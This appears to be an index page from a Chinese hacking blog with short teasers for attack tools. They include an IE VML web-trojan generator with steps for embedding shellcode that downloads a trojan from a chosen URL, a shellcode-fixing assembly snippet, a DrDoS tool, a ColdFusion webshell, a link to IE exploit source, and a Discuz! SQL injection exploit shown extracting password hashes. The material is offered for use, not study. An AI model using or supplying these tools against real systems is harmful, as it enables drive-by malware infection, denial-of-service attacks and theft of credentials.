文章作者:XiaoC

信息来源:邪恶八进制信息安全团队(www.eviloctal.com)

本人根据jamikazu 的代码修改的,克服了n0p的溢出只能在2000系统上运行的缺陷!

过Windows SP2的IE_VML网页木马生成器

过Windows SP2

使用方法:

注:请勿直接运行Shellcode.exe!

1.用记事本打开“生成.bat” 修改 http://www.cc99.cn/xxx.exe 为你的马的地址。

2.保存“生成.bat”后双击运行,即可生成ShellCode.txt.

3.用记事本打开IE_VML.htm,找到#########Your Shellcode!!!#########的字样,

把生成的ShellCode.txt中的Shellcode复制替换#########Your Shellcode!!!#########,保存!

阅读全文 »

Tags: IE,

IEVML,

网马

相信很多朋友都知道Tor吧?我这里就不再重复说了,不知道的朋友看 Cnbeat关于 Tor 技术和 Torpark 浏览器的介绍 。

如何使用就更简单了,Cnbeat的那篇文章里也有详细说明,我这里只是介绍两个关于Tor的小工具。

1、TorPark 1.5.0.2 Cnfan's DIY

Cnfan的肚朝前做的TorPark 1.5.0.2 DIY版本

阅读全文 »

Tags: Tor

信息来源:邪恶八进制信息安全团队(www.eviloctal.com)





文章作者:gyzy

所有代码都修改自NOP的模版,在此表示感谢。方便大家的研究写了个生成器,欢迎大家下载测试。NOP在milw0rm.com上公布的代码里有点小问题。填上了自己的shellcode,将第一个字节改成\xCC后发现shellcode的解码部分连续出现的三个\xFF中的后面两个会被破坏,这和以前的Serv-U溢出一样,所以在头部加入几个修正字节:

__asm{

add [esp+0x2E],0xC0

add [esp+0x2F],0xFF

}

重新测试,成功。测试环境Win2000 Professional SP4 + IE5.0

阅读全文 »

Tags: Exploit,

IEVML

信息来源:邪恶八进制信息安全团队(www.eviloctal.com)

文章作者:dream2fly[EST]

项目名称:DrDos测试工具

发布时间:2006-09-22

项目作者:dream2fly

项目类别:socket程序

工作环境:win32(winxpsp2除外)

项目版本:0.1Beta

下载地址:http://www.dream2fly.net/projects/smartdrdos.rar

发布地址:http://www.dream2fly.net/projects.php

项目介绍:

由一个讨论引起的实现,现全力改进中,更新速度快!

//ver0.1Beta 实现基本端口扫描功能,drdos原理的实现,速度请大家测试.

特别说明:

本程序为Cpper.STL实验室的 dream2fly 独立开发,请尊重作者的劳动成果。

本程序为免费程序,任何人可以任意修改或者二次开发,但请说明修改自本程序。

阅读全文 »

很简洁的小程序,是我喜欢的风格,功能也很强大。

作者:lzx

来源:Ph4nt0m Security Team

配置有点象前阵子longkeyy发的wineggdrop内部版,呵呵,就是学你的,一直在学习你~~~~

这个程序不到30K,

说明.txt

程序是有GUI的,而命令行可用参数:

[/help] [/startup] [/start] [/install] <file_fullpath> [/remove]

/help 显示此信息.

/startup 运行并启动ftp服务.

/hide 运行时隐藏窗口.

/start 启动系统服务.

/install 安装为系统服务, 默认配置文件为同目录下的ftpconfig.ini

/install d:\ftpcfg.ini 安装为系统服务并指定配置文件.

/remove 删除系统服务.

////////////////////// 阅读全文 »

Tags: ZXFtpServer

来源:H4x0r's Blog

保存为.cfm

阅读全文 »

Tags: cfm,

WebShell

昨天在XSec看到的,提供了源文件daxctle2.c

daxctle2.c:http://www.xsec.org/download/exp/browser/daxctle2.c

阅读全文 »

Tags: Exploit,

IE

DZ 5.0.0 RC1用的人应该很少,因为是一个过渡版本,之后很快就出了RC2,接着又出了正式版。

Usage: G:\tt\dz.py <url> <uid>

Example: G:\tt\dz.py http://127.0.0.1/dz/

G:\tt>dz.py http://target.com 1

Discuz! 5.0.0 RC1 SQL injection exploit

Codz by wofeiwo wofeiwo[0x40]gmail[0x2C]com

[+] Connect target.com

[+] Trying…

[+] Plz wait a long long time…

[+] The uid=1 password hash is:

阅读全文 »

Tags: Discuz!,

PoC,

SQL Injection,

SQL注入